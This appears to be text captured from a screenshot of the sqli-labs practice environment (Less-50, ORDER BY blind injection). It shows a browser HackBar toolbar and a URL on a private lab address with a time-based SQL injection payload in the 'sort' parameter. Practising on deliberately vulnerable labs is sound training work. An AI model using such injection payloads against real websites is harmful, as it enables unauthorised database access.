 ORDER BY Clause Blind based
不安全
192.168.6.246:8080/Less-50/?id=1"
W
Please input
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.6.246:8080/Less-50/?sort=if(1=1,sleep(5),sleep(5))